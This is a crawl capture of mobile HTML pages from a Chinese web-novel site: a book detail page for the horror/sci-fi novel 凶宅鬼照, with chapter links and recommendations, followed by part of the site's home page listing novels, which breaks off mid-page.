

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://m.luopxs.com/xs/Q36n.html
body_size: 6106
content:
<!DOCTYPE HTML><html lang="zh-CN" class="wap"><head><meta charset="utf-8"><title>凶宅鬼照全文TXT下载_长夜安稳_精彩无弹窗下载  -落朋小说网 </title><meta name="keywords" content="凶宅鬼照全文TXT下载_长夜安稳_精彩无弹窗下载" /><meta name="description" content="很早之前就看过了《凶宅鬼照》这本书，非常棒的构思，故事情节的安排和人物形象的塑造都接近完美，非常棒的一部小说！" /><meta name="format-detection" content="telephone=no" /><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1" /><meta name="mobile-web-app-capable" content="yes" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="applicable-device" content="mobile" /><meta http-equiv="Cache-Control" content="no-transform" /><script>var DOMA='luopxs.com',MOD='',xCoverList=[],APP_NAME='落朋小说网',TJ='N825yec7',CDNV='318',TWPC='tw',TWMO='big5',CDN='https://154.84.11.159:45678/xcdn0/',CAD=0,ADN='kk',FORM_HASH='8af9d524g9hwbv',TJN='tj',xCover=function(){xCoverList.push(event.target||event.srcElement)},COOKIE_PRE='5yec7',DIR='/',INIT_EVENT=[];!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script><link rel="stylesheet" href="https://154.84.11.159:45678/xcdn0/css/_5e3d8c99.css?318" onerror="_CSSERR=1"/><link href="https://154.84.11.159:45678/xcdn0/wap1/_style.css?318" rel="stylesheet"/><meta property="og:url" content="https://m.luopxs.com/xs/Q36n.html"/><meta property="og:novel:author" content="长夜安稳"/><meta property="og:novel:status" content="已完结"/><meta property="og:description" content="很早之前就看过了《凶宅鬼照》这本书，非常棒的构思，故事情节的安排和人物形象的塑造都接近完美，非常棒的一部小说！"/><meta property="og:novel:book_name" content="凶宅鬼照"/><meta property="og:title" content="凶宅鬼照"/><meta property="og:novel:read_url" content="https://m.luopxs.com/xs/Q36n.html"/><meta property="og:novel:category" content="科幻小说"/><meta property="og:novel:update_time" content="2024-06-11"/><meta property="og:image" content="//d.luopxs.com/uploaded/t/gE0v.jpg?sm"/><meta property="og:novel:latest_chapter_url" content="https://m.luopxs.com/xs/Q36n/90.html"/><meta property="og:novel:latest_chapter_name" content="第 90 节 凶宅鬼照"/><meta property="og:type" content="novel"/></head><body class="topbot"><div class="top-progress"><div class="page-loading"></div></div><div class="top wrap"><h3><a href="/" title="落朋小说网" class="logo uppercase"><img src="//d.luopxs.com/89img/mlogo.png" alt="落朋小说网" /> luopxs.com </a></h3><span class="top-right"><a href="/user/">书架</a> | <a href="/search/">搜作品</a></span></div><section class="sectionOne"><ul class="f13 more"><li class="sectionOne-left"><a href="/">回到首页</a></li><li class=""><A href="/yanqingxiaoshuo/">言情小说</A></li><li class=""><A href="/chuanyuezhongsheng/">穿越重生</A></li><li class=""><A href="/tongrenxiaoshuo/">同人小说</A></li><li class=""><A href="/kongbulingyi/">恐怖灵异</A></li></ul><ul class="f13 more"><li class=""><A href="/jingsongxiaoshuo/">惊悚小说</A></li><li class=""><A href="/wuxiaxianxia/">武侠仙侠</A></li><li class=""><A href="/dongfangxuanhuan/">东方玄幻</A></li><li class="sectionOne-middle"><a href="/complete.html">完结作品</a></li><li class="sectionOne-right"><a href="/recent/">历史阅读</a></li></ul><form class="sectionOne-search" method="post" action="/search/"><div class="input"><i class="weui-icon-search"></i><input name="keyword" type="text" class="keyword" placeholder='支持海量书名搜索/作者/主角' id="keyword" value="" baiduSug="2" /><button type="submit" name="submit" class="btn-sure">搜作品</button></div></form><div class="clear10"></div></section><section class="g0bxxdxpe84nad73 container"><section class="2hr2brdccik6y BGsectionOne"><div class="r2t5 BGsectionOne-top"><div class="BGsectionOne-top-left"><img data-lazy="//d.luopxs.com/uploaded/t/gE0v.jpg?sm" src="/oloadqyaS.svg" alt="凶宅鬼照" time="长夜安稳" onerror="xCover()" /></div><div class="BGsectionOne-top-right"><div class="title text-hide">凶宅鬼照</div><div class="author text-hide">作者：<span><a href="/zz/957s591p5o897n33K.html" class="blue" title="长夜安稳小说全集">长夜安稳</a></span></div><div class="category text-hide">分类名称：<span><a href="/kehuan/" class="green" title="科幻小说">科幻小说</a></span></div><div class="isover text-hide">连载状态：<span><a href="/complete.html">已完结</a></span></div><div class="time text-hide">创作时间：<span>2024-06-11 07:49:15</span></div><div class="channel text-hide">作品频道：<span>男频</span></div></div><div class="row main-body f13"><div class="xs-12 gray">最新八章</div><div class="col xs-6 chapter-table"><div class="row text-hide"><a href="/xs/Q36n/90.html">第 90 篇</a></div><div class="row text-hide"><a href="/xs/Q36n/88.html">第 88 篇</a></div><div class="row text-hide"><a href="/xs/Q36n/86.html">第 86 篇</a></div><div class="row text-hide"><a href="/xs/Q36n/84.html">第 84 篇</a></div></div><div class="col xs-6 chapter-table"><div class="row text-hide"><a href="/xs/Q36n/89.html">第 89 篇</a></div><div class="row text-hide"><a href="/xs/Q36n/87.html">第 87 篇</a></div><div class="row text-hide"><a href="/xs/Q36n/85.html">第 85 篇</a></div><div class="row text-hide"><a href="/xs/Q36n/83.html">第 83 篇</a></div></div></div></div><section class="pd-10"><div class="clear10"></div><div class="text-center book-actions"><a href="/download/Q36n/" class="weui-btn weui-btn_inline weui-btn_mini weui-btn_plain-default"><span class="gray">下载 TXT</span></a><a href="/xs/Q36n/1.html" class="weui-btn weui-btn_inline weui-btn_mini weui-btn_primary">开始阅读</a><div class="clear10"></div><a href="javascript:void 0" class="weui-btn weui-btn_inline weui-btn_mini weui-btn_plain-default shelf-add-btn" data-id="Q36n3" data-type="2" rel="nofollow">加入书架</a><a href="/xs/Q36n/indexlist.html" class="weui-btn weui-btn_inline weui-btn_mini weui-btn_plain-primary">进入目录</a></div></section><div class="clear8"></div></section><section class="BGsectionTwo" id="intro" ><h3 class="sectionTwo-top"><span class="line-between"></span>作品介绍 <span class="opt"><span></span><a class="ajax-dialog gray" rel="nofollow" data-label="book" data-click="tj" data-name="novel_error" data-id="Q36n3" data-type="2">[催更报错]</a></span></h3><div class="sectionTwo-content" >很早之前就看过了《<a href="/n/7dbz802mpa9.html">凶宅鬼照</a>》这本书，非常棒的构思，故事情节的安排和人物形象的塑造都接近完美，非常棒的一部小说！<br><p>⑴ 《凶宅鬼照》是作者：<A href="/zz/957s591p5o897n33K.html">长夜安稳</a>其中一部优秀的灵异小说小说，网友转载到本站（luopxs.com）只是为了宣传，让更多读者欣赏。</p><p>⑵ 落朋小说网提示：如发现《凶宅鬼照》章节欠更/重复/错误/缺少/内容违规，可联系站点。 </p><p>⑶ 如果您发现凶宅鬼照内容有与法律抵触之处，请马上向本站举报，落朋小说网需要您们的建议和支持！ </p></p><p>⑷ 您的热心是对我们最大的鼓励，如果您发现有小说<b>凶宅鬼照</b>最新章节，而本站未能更新，请及时通知我们。 </p></div><a class="sectionTwo-bottom" href="javascript:;" id="toggleIntro">展开全部</a></section><script src="/5yehu/318.kknn99"></script><div class="f0"><script>window[window["A1_"]||"Boolean"](0);</script></div><section class="lql3jex53wq box-wrap"></section><section class="BGsectionFour"><h3 class="sectionTwo-top"><span class="line-between"></span>长夜安稳的作品</h3><ul class="BGsectionFour-content"><li><span><a href="/xs/Q36n.html">凶宅鬼照</a></span><span class="gray">/</span><span class="gray">共 90 章</span><span class="gray">/</span><span class="gray">2024-06-11T07:52:51</span></li></ul><a class="sectionTwo-bottom" href="/xs/Q36n/resemble.html" title="长夜安稳相关作品"> 查看全部作品 </a></section><div class="box-wrap"><h1 class="bw-title"> 推荐作品 </h1><div class="book-list book-list-commend"><a href="/xs/A3gF.html" title="双修天尊" style="color:#1325a9" >双修天尊<span class="gray">(架空小说)</span></a><a href="/xs/AP0I.html" title="花都兵王" style="color:#49898a;color:var(--border-color)" >花都兵王<span class="gray">(生活小说)</span></a><a href="/xs/1351136633.html" title="修行生活录" >修行生活录<span class="gray">(现代修真)</span></a><a href="/xs/q2Qt.html" title="学渣的逆袭：我看书就变强/我看书成鉴宝大师" style="color:#49898a;color:var(--border-color)" >学渣的逆袭：我看书就变强/我看书成鉴宝大师<span class="gray">(都市小说)</span></a><a href="/xs/ZrAf.html" title="你的替身我的爱（原名：激情华尔兹）" >你的替身我的爱（原名：激情华尔兹）<span class="gray">(现代小说)</span></a><a href="/xs/1099834163.html" title="我加载了怪谈游戏" style="text-decoration: underline" >我加载了怪谈游戏<span class="gray">(机智小说)</span></a><a href="/xs/qgOZ.html" title="剑仙在此" >剑仙在此<span class="gray">(天作之合)</span></a><a href="/xs/942546913.html" title="曾经，我想做个好人" style="color:darkgreen" >曾经，我想做个好人<span class="gray">(时空穿梭)</span></a><a href="/xs/NyC.html" title="非常村官" style="color:#1325a9" >非常村官<span class="gray">(兵王小说)</span></a><a href="/xs/Wxx.html" title="神级兑换系统" >神级兑换系统<span class="gray">(位面小说)</span></a><a href="/xs/DC.html" title="爹地请你温柔一点" >爹地请你温柔一点<span class="gray">(妖孽小说)</span></a><a href="/dushu/MoaZHZZ.html" title="亮剑最强区小队TXT" target="_blank">亮剑最强区小队TXT</a><a href="/dushu/pr4Bh61.html" title="利支水果图片" target="_blank">利支水果图片</a><a href="/lingyi/" title="灵异小说" >灵异小说</a>&nbsp; <a href="/zhainan/" title="宅男小说" >宅男小说</a>&nbsp; <a href="/kehuan/" title="科幻小说" >科幻小说</a>&nbsp; </div></div><section class="BGsectionFour"><ul class="BGsectionFour-content"><li><span><a href="/n/7dbz802mpa9.html">凶宅鬼照共90章最新章节-第一时间更新-长夜安稳</a></span></li><li><span><a href="/n/bnyq9munb8z.html">凶宅鬼照免费在线阅读-长夜安稳 宋雅，偏得，钟磊-精彩无弹窗阅读</a></span></li><li><span><a href="/n/omljwyiyqpn.html">凶宅鬼照-现代-长夜安稳-在线阅读-免费全文</a></span></li><li><span><a href="/xs/Q36n_1103358061.html">（灵异、科幻、老师）凶宅鬼照-在线免费阅读-长夜安稳-第一时间更新-宋雅，偏得，钟磊</a></span></li><li><span><a href="/n/8ndr9au9wkj.html">凶宅鬼照-TXT下载-长夜安稳 无广告下载-宋雅，偏得，钟磊</a></span></li></ul></section><section class="BGsectionFour container"><h3 class="sectionTwo-top"><span class="line-between"></span>热门读者在读</h3><div class="row book-cover-list"><div class="list-item"><div><img data-lazy="//d.luopxs.com/uploaded/t/gE0v.jpg?sm" src="/oloadqyaS.svg" class="book-cover" alt="凶宅鬼照" data-time="长夜安稳" onerror="xCover()" /></div><a class="item-text" href="/xs/Q36n.html"><p>凶宅鬼照</p><p>作者：长夜安稳</p><p>篇幅：短篇 / 2024-06-11T08:15:53</p></a></div><div class="list-item"><div><img data-lazy="//d.luopxs.com/standard_Z4ft_7875.jpg?sm" src="/oloadqyaS.svg" class="book-cover" alt="主宰尘寰" data-time="南飞雁" onerror="xCover()" /></div><a class="item-text" href="/xs/60845233.html"><p>主宰尘寰</p><p>作者：南飞雁</p><p>篇幅：中篇 / 2021-02-23T11:40:44</p></a></div><div class="list-item"><div><img data-lazy="//d.luopxs.com/standard_kXXQ_22213.jpg?sm" src="/oloadqyaS.svg" class="book-cover" alt="&#x9769;&#x9769;走了，留下一个漂亮的嫂子" data-time="米清早" onerror="xCover()" /></div><a class="item-text" href="/xs/1562303075.html"><p><span class=y9>&#x9769;&#x9769;</span>走了，留下一个漂亮的嫂子</p><p>作者：米清早</p><p>篇幅：中长篇 / 2022-11-11T04:34:16</p></a></div><div class="list-item"><div><img data-lazy="//d.luopxs.com/standard_q2x1_22541.jpg?sm" src="/oloadqyaS.svg" class="book-cover" alt="三宫六院小村&#x5e38;李二蛋纪心雨" data-time="大米稻花香" onerror="xCover()" /></div><a class="item-text" href="/xs/5602179.html"><p>三宫六院小村<span class=y9>&#x5e38;</span>李二蛋纪心雨</p><p>作者：大米稻花香</p><p>篇幅：长篇 / 2021-02-22T22:48:28</p></a></div><div class="list-item"><div><img data-lazy="//d.luopxs.com/uploaded/b/ozp.jpg?sm" src="/oloadqyaS.svg" class="book-cover" alt="骑叔难下" data-time="笔目鱼" onerror="xCover()" /></div><a class="item-text" href="/xs/AaC1.html"><p>骑叔难下</p><p>作者：笔目鱼</p><p>篇幅：中短篇 / 2025-07-14T18:32:49</p></a></div><div class="list-item"><div><img data-lazy="//d.luopxs.com/standard_qFql_20129.jpg?sm" src="/oloadqyaS.svg" class="book-cover" alt="龙蛇&#x75d4;戈" data-time="夕照红" onerror="xCover()" /></div><a class="item-text" href="/xs/qFql.html"><p>龙蛇<span class=y9>&#x75d4;</span>戈</p><p>作者：夕照红</p><p>篇幅：中短篇 / 2020-07-21T18:39:02</p></a></div><div class="list-item"><div><img data-lazy="//d.luopxs.com/standard_qZrB_17251.jpg?sm" src="/oloadqyaS.svg" class="book-cover" alt="画风微妙的怪物猎人" data-time="joker陌" onerror="xCover()" /></div><a class="item-text" href="/xs/qZrB.html"><p>画风微妙的怪物猎人</p><p>作者：joker陌</p><p>篇幅：中短篇 / 2020-01-09T12:44:20</p></a></div><div class="list-item"><div><img data-lazy="//d.luopxs.com/standard_jFLe_15315.jpg?sm" src="/oloadqyaS.svg" class="book-cover" alt="惊涛骇&#x6a0a;" data-time="天下南岳" onerror="xCover()" /></div><a class="item-text" href="/xs/1339515397.html"><p>惊涛骇<span class=y9>&#x6a0a;</span></p><p>作者：天下南岳</p><p>篇幅：长篇 / 2022-11-09T14:53:16</p></a></div><div class="list-item"><div><img data-lazy="//d.luopxs.com/standard_QkPk_1603.jpg?sm" src="/oloadqyaS.svg" class="book-cover" alt="（最全）&#x568f;穿我谁都不&#x5509;（已完结+番外）" data-time="清衫" onerror="xCover()" /></div><a class="item-text" href="/xs/QkPk.html"><p>（最全）<span class=y9>&#x568f;</span>穿我谁都不<span class=y9>&#x5509;</span>（已完结+番外）</p><p>作者：清衫</p><p>篇幅：中篇 / 2023-04-06T12:02:55</p></a></div><div class="list-item"><div><img data-lazy="//d.luopxs.com/standard_AYoO_17.jpg?sm" src="/oloadqyaS.svg" class="book-cover" alt="惊&#x9668;一刀美人恩" data-time="夕照红" onerror="xCover()" /></div><a class="item-text" href="/xs/AYoO.html"><p>惊<span class=y9>&#x9668;</span>一刀美人恩</p><p>作者：夕照红</p><p>篇幅：中篇 / 2018-08-20T08:19:44</p></a></div><div class="list-item"><div><img data-lazy="//d.luopxs.com/uploaded/r/eL1h.jpg?sm" src="/oloadqyaS.svg" class="book-cover" alt="惊蛰" data-time="怀愫" onerror="xCover()" /></div><a class="item-text" href="/xs/QAnk.html"><p>惊蛰</p><p>作者：怀愫</p><p>篇幅：中篇 / 2025-05-24T08:57:37</p></a></div><div class="list-item"><div><img data-lazy="//d.luopxs.com/standard_AL3c_8000.jpg?sm" src="/oloadqyaS.svg" class="book-cover" alt="&#x568f;乐花子" data-time="夕照红" onerror="xCover()" /></div><a class="item-text" href="/xs/AL3c.html"><p><span class=y9>&#x568f;</span>乐花子</p><p>作者：夕照红</p><p>篇幅：中篇 / 2018-08-19T06:47:48</p></a></div><div class="list-item"><div><img data-lazy="//d.luopxs.com/uploaded/q/dmyY.jpg?sm" src="/oloadqyaS.svg" class="book-cover" alt="魔幻风云" data-time="还君龙泉" onerror="xCover()" /></div><a class="item-text" href="/xs/689363675.html"><p>魔幻风云</p><p>作者：还君龙泉</p><p>篇幅：中长篇 / 2022-10-08T03:07:14</p></a></div><div class="list-item"><div><img data-lazy="//d.luopxs.com/uploaded/r/e2w.jpg?sm" src="/oloadqyaS.svg" class="book-cover" alt="崛起复苏时代" data-time="极地风刃" onerror="xCover()" /></div><a class="item-text" href="/xs/Dmmm.html"><p>崛起复苏时代</p><p>作者：极地风刃</p><p>篇幅：长篇 / 2019-10-17T05:06:22</p></a></div><div class="list-item"><div><img data-lazy="//d.luopxs.com/uploaded/A/N98a.jpg?sm" src="/oloadqyaS.svg" class="book-cover" alt="一拳和尚唐三藏" data-time="宸庭" onerror="xCover()" /></div><a class="item-text" href="/xs/1064092173.html"><p>一拳和尚唐三藏</p><p>作者：宸庭</p><p>篇幅：中长篇 / 2021-02-27T22:24:48</p></a></div><div class="list-item"><div><img data-lazy="//d.luopxs.com/standard_AqP2_10972.jpg?sm" src="/oloadqyaS.svg" class="book-cover" alt="武侠小僵尸" data-time="血寒" onerror="xCover()" /></div><a class="item-text" href="/xs/1024757772.html"><p>武侠小僵尸</p><p>作者：血寒</p><p>篇幅：短篇 / 2021-02-24T11:30:07</p></a></div><div class="list-item"><div><img data-lazy="//d.luopxs.com/uploaded/A/Nb7o.jpg?sm" src="/oloadqyaS.svg" class="book-cover" alt="嗟来的食" data-time="南柯一凉" onerror="xCover()" /></div><a class="item-text" href="/xs/1171426763.html"><p>嗟来的食</p><p>作者：南柯一凉</p><p>篇幅：中篇 / 2021-02-23T07:04:33</p></a></div><div class="list-item"><div><img data-lazy="//d.luopxs.com/uploaded/q/d0fY.jpg?sm" src="/oloadqyaS.svg" class="book-cover" alt="剑寻千山" data-time="墨书白" onerror="xCover()" /></div><a class="item-text" href="/xs/qujr.html"><p>剑寻千山</p><p>作者：墨书白</p><p>篇幅：中篇 / 2024-01-14T19:32:56</p></a></div><div class="list-item"><div><img data-lazy="//d.luopxs.com/uploaded/q/dhNB.jpg?sm" src="/oloadqyaS.svg" class="book-cover" alt="回到原始社会做酋&#x5e38;" data-time="寅先生" onerror="xCover()" /></div><a class="item-text" href="/xs/1403831223.html"><p>回到原始社会做酋<span class=y9>&#x5e38;</span></p><p>作者：寅先生</p><p>篇幅：长篇 / 2021-02-23T21:24:59</p></a></div><div class="list-item"><div><img data-lazy="//d.luopxs.com/uploaded/q/dgyj.jpg?sm" src="/oloadqyaS.svg" class="book-cover" alt="觉世王者" data-time="细品悠然" onerror="xCover()" /></div><a class="item-text" href="/xs/142779269.html"><p>觉世王者</p><p>作者：细品悠然</p><p>篇幅：中篇 / 2022-10-08T01:38:48</p></a></div><div class="clear"></div></div></section></section><script src="/click/Q36n"></script><footer><a href="/">首页</a><a href="/search/" title="搜作品">搜作品</a><a href="/list/" title="更新">更新</a>&nbsp; <a href="/complete.html" title="完结">完结</a>&nbsp; <a href="/rt/" title="精选">精选</a>&nbsp; <a href="#">顶部</a></footer><div class="clear10"></div><div class="f13 text-center gray line-height20"><p> 落朋小说网&nbsp;|&nbsp;当前时间:<script>with (new Date()) document.write(getHours() + ':' + getMinutes())</script></p><p>本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p><section>Copyright &copy; 落朋小说网(2026) 版权所有</section><a href="//big5.luopxs.com/xs/Q36n.html" data-translate="[切换简体版]|[切换台湾版]">[台湾版]</a><p><a href="/about/">联系我们：<img data-lazy="/img/omail6mDA.png" alt="mail" /></a></p></div><script src="https://154.84.11.159:45678/xcdn0/js/_init.js?318"></script><script src="https://154.84.11.159:45678/xcdn0/wap1/_common.js?318"></script><script use="32.286ms"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://m.luopxs.com/?FROM=bjs&u=BJS
body_size: 8687
content:
<!DOCTYPE HTML><html lang="zh-CN" class="wap"><head><meta charset="utf-8"><title>落朋小说网-每天更新优秀的免费小说</title><meta name="keywords" content="落朋小说网|言情小说" /><meta name="description" content="落朋小说网：创立于2017年，提供同人小说以及优秀小说在线阅读及下载。" /><meta name="format-detection" content="telephone=no" /><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1" /><meta name="mobile-web-app-capable" content="yes" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="applicable-device" content="mobile" /><meta http-equiv="Cache-Control" content="no-transform" /><script>var DOMA='luopxs.com',MOD='',xCoverList=[],APP_NAME='落朋小说网',TJ='N825yec7',CDNV='318',TWPC='tw',TWMO='big5',CDN='https://154.84.11.159:45678/xcdn0/',CAD=0,ADN='kk',FORM_HASH='4a60413fg9hwbw',TJN='tj',xCover=function(){xCoverList.push(event.target||event.srcElement)},COOKIE_PRE='5yec7',DIR='/',INIT_EVENT=[];!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script><link rel="stylesheet" href="https://154.84.11.159:45678/xcdn0/css/_5e3d8c99.css?318" onerror="_CSSERR=1"/><link href="https://154.84.11.159:45678/xcdn0/wap1/_style.css?318" rel="stylesheet"/></head><body ><div class="top-progress"><div class="page-loading"></div></div><div class="top wrap"><h3><a href="/" title="落朋小说网" class="logo uppercase"><img src="//d.luopxs.com/89img/mlogo.png" alt="落朋小说网" /> luopxs.com </a></h3><span class="top-right"><a href="/user/">书架</a> | <a href="/search/">搜作品</a></span></div><section class="sectionOne"><ul class="f13 more"><li class="sectionOne-left sectionOne-active"><a href="/">站点首页</a></li><li class=""><A href="/yanqingxiaoshuo/">言情小说</A></li><li class=""><A href="/chuanyuezhongsheng/">穿越重生</A></li><li class=""><A href="/tongrenxiaoshuo/">同人小说</A></li><li class=""><A href="/kongbulingyi/">恐怖灵异</A></li></ul><ul class="f13 more"><li class=""><A href="/jingsongxiaoshuo/">惊悚小说</A></li><li class=""><A href="/wuxiaxianxia/">武侠仙侠</A></li><li class=""><A href="/dongfangxuanhuan/">东方玄幻</A></li><li class="sectionOne-middle"><a href="/complete.html">完结作品</a></li><li class="sectionOne-right"><a href="/recent/">历史阅读</a></li></ul><form class="sectionOne-search" method="post" action="/search/"><div class="input"><i class="weui-icon-search"></i><input name="keyword" type="text" class="keyword" placeholder='支持海量书名搜索/作者/主角' id="keyword" value="" baiduSug="2" /><button type="submit" name="submit" class="btn-sure">搜作品</button></div></form><div class="clear10"></div></section><div class="container"><section class="sectionTwo"><p class="sectionTwo-top"><span class="line-between"></span>精品小说</p><div class="row" style="background: #FFF"><div class="clear10"></div><a href="/xs/ijl.html" class="col xs-4 text-center"><img data-lazy="//d.luopxs.com/standard_ijl_17757.jpg?sm" src="/oloadqyaS.svg" alt="狼王狂妃倾天下" onerror="xCover()" class="book-cover" /><div class="text-hide f13">狼王狂妃倾天下</div><div class="f12 gray">中篇</div></a><a href="/xs/ZaI.html" class="col xs-4 text-center"><img data-lazy="//d.luopxs.com/uploaded/A/NEmA.jpg?sm" src="/oloadqyaS.svg" alt="金钱帝国" onerror="xCover()" class="book-cover" /><div class="text-hide f13">金钱帝国</div><div class="f12 gray">中长篇</div></a><a href="/xs/1833406627.html" class="col xs-4 text-center"><img data-lazy="//d.luopxs.com/uploaded/q/d5zY.jpg?sm" src="/oloadqyaS.svg" alt="吻痣" onerror="xCover()" class="book-cover" /><div class="text-hide f13">吻痣</div><div class="f12 gray">中短篇</div></a><div class="clear10"></div><a href="/xs/629197965.html" class="col xs-4 text-center"><img data-lazy="//d.luopxs.com/standard_jwzC_1415.jpg?sm" src="/oloadqyaS.svg" alt="风口无敌" onerror="xCover()" class="book-cover" /><div class="text-hide f13">风口无敌</div><div class="f12 gray">中长篇</div></a><a href="/xs/Sor.html" class="col xs-4 text-center"><img data-lazy="//d.luopxs.com/uploaded/A/NNmY.jpg?sm" src="/oloadqyaS.svg" alt="秀色锦园之最强农家女" onerror="xCover()" class="book-cover" /><div class="text-hide f13">秀色锦园之最强农家女</div><div class="f12 gray">中长篇</div></a><a href="/xs/AZAD.html" class="col xs-4 text-center"><img data-lazy="//d.luopxs.com/uploaded/h/uQd.jpg?sm" src="/oloadqyaS.svg" alt="星际第一育儿师" onerror="xCover()" class="book-cover" /><div class="text-hide f13">星际第一育儿师</div><div class="f12 gray">中短篇</div></a><div class="clear10"></div><a href="/xs/Q0Bl.html" class="col xs-4 text-center"><img data-lazy="//d.luopxs.com/uploaded/t/g2gd.jpg?sm" src="/oloadqyaS.svg" alt="（综武侠同人）[综武侠]侠客们的反穿日常" onerror="xCover()" class="book-cover" /><div class="text-hide f13">（综武侠同人）[综武侠]侠客们的反穿日常</div><div class="f12 gray">中长篇</div></a><a href="/xs/qp3u.html" class="col xs-4 text-center"><img data-lazy="//d.luopxs.com/uploaded/q/di0z.jpg?sm" src="/oloadqyaS.svg" alt="征服异界从游戏开始" onerror="xCover()" class="book-cover" /><div class="text-hide f13">征服异界从游戏开始</div><div class="f12 gray">中长篇</div></a><a href="/xs/xWN.html" class="col xs-4 text-center"><img data-lazy="//d.luopxs.com/standard_xWN_22226.jpg?sm" src="/oloadqyaS.svg" alt="最强小叔" onerror="xCover()" class="book-cover" /><div class="text-hide f13">最强小叔</div><div class="f12 gray">长篇</div></a><div class="clear10"></div></div></section></div><div class="container"><div class="box-wrap wrap"><div class="box-title bt-flex" data-tab=".index-0-tab"><tab class="active">校园推荐</tab><tab >冰山推荐</tab><tab >变身推荐</tab></div><div><div class="tab-body index-tab index-0-tab"><div class="row" style="background: #FFF"><div class="clear10"></div><a href="/xs/Qbxb.html" class="col xs-4 text-center"><img data-lazy="//d.luopxs.com/standard_Qbxb_4935.jpg?sm" src="/oloadqyaS.svg" alt="（网王同人）和龙马相爱相杀的日子" onerror="xCover()" class="book-cover" /><div class="text-hide f13">（网王同人）和龙马相爱相杀的日子</div><div class="f12 gray">中篇</div></a><a href="/xs/Qa0Z.html" class="col xs-4 text-center"><img data-lazy="//d.luopxs.com/standard_Qa0Z_2457.jpg?sm" src="/oloadqyaS.svg" alt="八零病弱小娇媳" onerror="xCover()" class="book-cover" /><div class="text-hide f13">八零病弱小娇媳</div><div class="f12 gray">中篇</div></a><a href="/xs/QbcQ.html" class="col xs-4 text-center"><img data-lazy="//d.luopxs.com/uploaded/t/g3aK.jpg?sm" src="/oloadqyaS.svg" alt="谁说我们关系不好" onerror="xCover()" class="book-cover" /><div class="text-hide f13">谁说我们关系不好</div><div class="f12 gray">短篇</div></a><div class="clear10"></div><a href="/xs/9my.html" class="col xs-4 text-center"><img data-lazy="//d.luopxs.com/standard_9my_10734.jpg?sm" src="/oloadqyaS.svg" alt="让我进去好吗？" onerror="xCover()" class="book-cover" /><div class="text-hide f13">让我进去好吗？</div><div class="f12 gray">中短篇</div></a><a href="/xs/Qayg.html" class="col xs-4 text-center"><img data-lazy="//d.luopxs.com/uploaded/t/g3u1.jpg?sm" src="/oloadqyaS.svg" alt="和校草网恋翻车后" onerror="xCover()" class="book-cover" /><div class="text-hide f13">和校草网恋翻车后</div><div class="f12 gray">中短篇</div></a><a href="/xs/Qu6I.html" class="col xs-4 text-center"><img data-lazy="//d.luopxs.com/standard_Qu6I_21997.jpg?sm" src="/oloadqyaS.svg" alt="期冀拐角" onerror="xCover()" class="book-cover" /><div class="text-hide 